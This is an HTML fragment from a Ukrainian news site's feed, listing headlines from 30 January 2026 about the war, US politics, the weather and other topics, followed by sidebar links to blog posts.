                        <a class="comments_info" href="/blognews/1769785814-u-kitayi-znayshli-skupchennya-skam-yanilostey-yake-pokazue.html#mc-container" data-cackle-channel="533532" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1769777313-magnitni-buri-prognoz-na-vihidni.html" style="">Магнітні бурі: прогноз на вихідні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">142</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769777313-magnitni-buri-prognoz-na-vihidni.html#mc-container" data-cackle-channel="533517" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:43</time>
                    <h3><a href="/blognews/1769791179-medichni-ustanovi-es-nazvali-ediniy-frukt-shcho-pokrashchue-robotu.html" style="">Медичні установи ЄС назвали єдиний фрукт, що покращує роботу кишківника</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">459</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769791179-medichni-ustanovi-es-nazvali-ediniy-frukt-shcho-pokrashchue-robotu.html#mc-container" data-cackle-channel="533538" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1769785274-priydut-po-krov-navit-unochi-doping-probi-z-olimpiadi-2026.html" style="">Прийдуть по кров навіть уночі: допінг-проби з Олімпіади-2026 зберігатимуть десять років</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">32</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769785274-priydut-po-krov-navit-unochi-doping-probi-z-olimpiadi-2026.html#mc-container" data-cackle-channel="533530" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:05</time>
                    <h3><a href="/blognews/1769799772-pomerla-ketrin-o-gara---zirka-kultovogo-filmu-sam-udoma-.html" style="font-weight: bold;">Померла Кетрін О'Гара - зірка культового фільму "Сам удома"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">572</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769799772-pomerla-ketrin-o-gara---zirka-kultovogo-filmu-sam-udoma-.html#mc-container" data-cackle-channel="533540" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1769778249-pochatok-lyutogo-bude-duzhe-holodnim-natalka-didenko-rozpovila.html" style="">Початок лютого буде дуже холодним, – Наталка Діденко розповіла про синоптичні перспективи </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1590</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769778249-pochatok-lyutogo-bude-duzhe-holodnim-natalka-didenko-rozpovila.html#mc-container" data-cackle-channel="533518" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1769784771-kitay-pochav-blokuvati-neofitsiyni-shemi-postachannya-avtomobiliv.html" style="">Китай почав блокувати неофіційні схеми постачання автомобілів в Росію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">146</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769784771-kitay-pochav-blokuvati-neofitsiyni-shemi-postachannya-avtomobiliv.html#mc-container" data-cackle-channel="533529" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:02</time>
                    <h3><a href="/blognews/1769776409-ugoda-na-1-4-mlrd-ivanka-tramp-ta-dzhared-kushner-pridbali.html" style="">Угода на $1,4 млрд. Іванка Трамп та Джаред Кушнер придбали острів у Середземному морі – The Telegraph</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">330</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769776409-ugoda-na-1-4-mlrd-ivanka-tramp-ta-dzhared-kushner-pridbali.html#mc-container" data-cackle-channel="533515" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1769784116-vpritul-dobivav-poranenih-novi-detali-rozstrilu-politseyskih.html" style="">Впритул добивав поранених: стали відомі нові деталі розстрілу поліцейських на Черкащині</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">544</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769784116-vpritul-dobivav-poranenih-novi-detali-rozstrilu-politseyskih.html#mc-container" data-cackle-channel="533527" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:02</time>
                    <h3><a href="/blognews/1769783453-kasovi-zbori-filmu-pro-melaniyu-tramp-ymovirno-budut.html" style="">Касові збори фільму про Меланію Трамп, ймовірно, будуть низькими – Variety</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">105</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769783453-kasovi-zbori-filmu-pro-melaniyu-tramp-ymovirno-budut.html#mc-container" data-cackle-channel="533526" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 30 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">3498</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html#mc-container" data-cackle-channel="533523" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1769783293-ssha-pritrimali-energetichnu-dopomogu-cherez-rishennya-trampa.html" style="">США притримали енергетичну допомогу: через рішення Трампа Україна не отримала 250 млн доларів, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">265</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769783293-ssha-pritrimali-energetichnu-dopomogu-cherez-rishennya-trampa.html#mc-container" data-cackle-channel="533525" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:44</time>
                    <h3><a href="/blognews/1769787456-u-ssha-cherez-zimoviy-shtorm-zaginuli-85-lyudey-znestrumleni.html" style="">У США через зимовий шторм загинули 85 людей, знеструмлені сотні тисяч будинків</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">109</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769787456-u-ssha-cherez-zimoviy-shtorm-zaginuli-85-lyudey-znestrumleni.html#mc-container" data-cackle-channel="533537" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1769782142-visoka-tsina-nastupu-vtrati-armiyi-rf-mozhut-zminiti-hid.html" style="">Висока ціна наступу: втрати армії РФ можуть змінити хід переговорів, — Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">376</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769782142-visoka-tsina-nastupu-vtrati-armiyi-rf-mozhut-zminiti-hid.html#mc-container" data-cackle-channel="533524" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:17</time>
                    <h3><a href="/blognews/1769786289-programa-svitlodim-vzhe-priymae-zayavki---oleksiy-kuleba.html" style="">Програма СвітлоДІМ вже приймає заявки, - Олексій Кулеба</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">112</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769786289-programa-svitlodim-vzhe-priymae-zayavki---oleksiy-kuleba.html#mc-container" data-cackle-channel="533535" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html" style="">Трамп та його перемовники лише продовжують війну в Україні, — The Hill</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">525</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html#mc-container" data-cackle-channel="533521" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:47</time>
                    <h3><a href="/blognews/1769784130--hartiya-taemno-otochuvala-kup-yansk-poki-putin-svyatkuvav.html" style="">"Хартія" таємно оточувала Куп’янськ, поки Путін святкував його "захоплення", - The Times </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">346</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769784130--hartiya-taemno-otochuvala-kup-yansk-poki-putin-svyatkuvav.html#mc-container" data-cackle-channel="533528" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1769772065-kuba-na-mezhi-energetichnoyi-krizi-nafti-zalishilos-lishe.html" style="">Куба на межі енергетичної кризи: нафти залишилось лише на 15–20 днів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">220</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769772065-kuba-na-mezhi-energetichnoyi-krizi-nafti-zalishilos-lishe.html#mc-container" data-cackle-channel="533509" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1769781535-tramp-mozhe-posaditi-ukrayinu-ta-rf-za-stil-peregovoriv--.html" style="">Трамп може посадити Україну та РФ за стіл переговорів, - Вітакер </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">112</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769781535-tramp-mozhe-posaditi-ukrayinu-ta-rf-za-stil-peregovoriv--.html#mc-container" data-cackle-channel="533522" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1769780870-pripinennya-udariv-po-energetitsi-na-dva-dni-tse-fars-z-boku.html" style="">Припинення ударів по енергетиці на два дні — це фарс з боку РФ, — нардеп</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">162</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769780870-pripinennya-udariv-po-energetitsi-na-dva-dni-tse-fars-z-boku.html#mc-container" data-cackle-channel="533520" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:43</time>
                    <h3><a href="/blognews/1769771394-mer-stolitsi-grenlandiyi-zasudila-komika-yakiy-sprobuvav.html" style="">Мер столиці Гренландії засудила коміка, який спробував підняти на острові прапор США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">143</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769771394-mer-stolitsi-grenlandiyi-zasudila-komika-yakiy-sprobuvav.html#mc-container" data-cackle-channel="533508" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html" style="">На Абранському перевалі на Закарпатті сталася потрійна ДТП: двоє загиблих. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">262</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html#mc-container" data-cackle-channel="533519" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1769772407-stali-vidomi-imena-zhuri-natsvidboru-na-evrobachennya-2026.html" style="">Стали відомі імена журі Нацвідбору на Євробачення 2026</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">95</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769772407-stali-vidomi-imena-zhuri-natsvidboru-na-evrobachennya-2026.html#mc-container" data-cackle-channel="533510" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:00</time>
                    <h3><a href="/blognews/1769767521-duda-vvazhae-shcho-polshchi-potribno-buti-v-radi-miru-trampa.html" style="">Дуда вважає, що Польщі потрібно бути в Раді миру Трампа навіть за $1 млрд</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">84</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769767521-duda-vvazhae-shcho-polshchi-potribno-buti-v-radi-miru-trampa.html#mc-container" data-cackle-channel="533501" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:46</time>
                    <h3><a href="/blognews/1769776717-oon-proponue-na-52-dni-pripiniti-vsi-viyni-u-sviti.html" style="">ООН пропонує на 52 дні припинити всі війни у світі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">186</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769776717-oon-proponue-na-52-dni-pripiniti-vsi-viyni-u-sviti.html#mc-container" data-cackle-channel="533516" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:30</time>
                    <h3><a href="/blognews/1769775559-u-kremli-raptovo-zayavili-shcho-ne-zaproshuvali-zelenskogo.html" style="">У Кремлі раптово заявили, що не запрошували Зеленського в Москву для переговорів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">266</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769775559-u-kremli-raptovo-zayavili-shcho-ne-zaproshuvali-zelenskogo.html#mc-container" data-cackle-channel="533514" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1769771243-tramp-doruchiv-posiliti-sviy-publichniy-grafik-shchob-viglyadati.html" style="">Трамп доручив посилити свій публічний графік, бо боїться виглядати «уповільненим», — CNN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">119</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769771243-tramp-doruchiv-posiliti-sviy-publichniy-grafik-shchob-viglyadati.html#mc-container" data-cackle-channel="533507" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:00</time>
                    <h3><a href="/blognews/1769767751-ponad-polovina-ugortsiv-vvazhayut-shcho-orban-vtomleniy-abi.html" style="">Понад половина угорців вважають, що Орбан втомлений, аби бути прем'єром</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">179</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769767751-ponad-polovina-ugortsiv-vvazhayut-shcho-orban-vtomleniy-abi.html#mc-container" data-cackle-channel="533503" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:44</time>
                    <h3><a href="/blognews/1769767224-prezident-zelenskiy-poyasniv-shcho-nayihav-na-evropu-u-davosi.html" style="">Президент Зеленський пояснив, що "наїхав" на Європу у Давосі через проблеми з ракетами для ППО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">143</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769767224-prezident-zelenskiy-poyasniv-shcho-nayihav-na-evropu-u-davosi.html#mc-container" data-cackle-channel="533500" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:40</time>
                    <h3><a href="/blognews/1769772973-fiksuemo-zaraz-pereorientatsiyu-rosiyskoyi-armiyi-na-udari.html" style="">Фіксуємо зараз переорієнтацію російської армії на удари по логістиці, — Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">75</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769772973-fiksuemo-zaraz-pereorientatsiyu-rosiyskoyi-armiyi-na-udari.html#mc-container" data-cackle-channel="533512" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:37</time>
                    <h3><a href="/blognews/1769773069-rosiyani-vdarili-po-marshruttsi-u-hersoni-e-zhertva-ta-poraneni.html" style="">Росіяни вдарили по маршрутці у Херсоні: є жертва та поранені</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">57</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769773069-rosiyani-vdarili-po-marshruttsi-u-hersoni-e-zhertva-ta-poraneni.html#mc-container" data-cackle-channel="533513" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:31</time>
                    <h3><a href="/blognews/1769772700-pentagon-uklav-kontrakti-na-obslugovuvannya-f-16-zokrema.html" style="">Пентагон уклав контракти на обслуговування F-16, зокрема і тих, які передали Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">43</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769772700-pentagon-uklav-kontrakti-na-obslugovuvannya-f-16-zokrema.html#mc-container" data-cackle-channel="533511" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:15</time>
                    <h3><a href="/blognews/1769766468-tramp-podav-do-sudu-na-podatkove-upravlinnya-ssha-cherez-nibito.html" style="">Трамп подав до суду на Податкове управління США через нібито витік його декларацій, - Fox News</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">78</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769766468-tramp-podav-do-sudu-na-podatkove-upravlinnya-ssha-cherez-nibito.html#mc-container" data-cackle-channel="533499" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:08</time>
                    <h3><a href="/blognews/1769770651-u-latviyi-mozhe-vpasti-chastina-kitayskoyi-raketi-odnak-litovtsi.html" style="">У Латвії може впасти частина китайської ракети, однак литовці також напоготові</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">149</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769770651-u-latviyi-mozhe-vpasti-chastina-kitayskoyi-raketi-odnak-litovtsi.html#mc-container" data-cackle-channel="533506" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:02</time>
                    <h3><a href="/blognews/1769768522-okupatsiya-krimu-i-donbasu-gensek-oon-vidkinuv-sprobi-rf.html" style="">Окупація Криму і Донбасу: генсек ООН відкинув спроби РФ виправдати захоплення земель</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">184</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769768522-okupatsiya-krimu-i-donbasu-gensek-oon-vidkinuv-sprobi-rf.html#mc-container" data-cackle-channel="533504" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:44</time>
                    <h3><a href="/blognews/1769765771-zelenskiy-dav-zavdannya-fedorovu-rozibratis-z-busifikatsieyu.html" style="">Зеленський дав завдання Федорову розібратись з бусифікацією</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">208</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769765771-zelenskiy-dav-zavdannya-fedorovu-rozibratis-z-busifikatsieyu.html#mc-container" data-cackle-channel="533496" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank" style="color:#333;">Вчорашній світ більше не існує</a></h3>
                        <p class="meta">29.01.2026 11:57</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1769599741-shvidshe-y-vishche-nasa-viprobuvala-klyuchoviy-element-yadernogo.html">Швидше й вище. NASA випробувала ключовий елемент ядерного двигуна для майбутніх польотів у глибокий космос (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1769599741-shvidshe-y-vishche-nasa-viprobuvala-klyuchoviy-element-yadernogo.html">31.01.2026, 02:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769596141-tsogo-lita-na-veneri-ochikuetsya-vidovishchniy-meteorniy-doshch-.html">Цього літа на Венері очікується видовищний метеорний дощ — вчені (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769596141-tsogo-lita-na-veneri-ochikuetsya-vidovishchniy-meteorniy-doshch-.html">31.01.2026, 02:01</a>
                            <br clear="all" /></li>
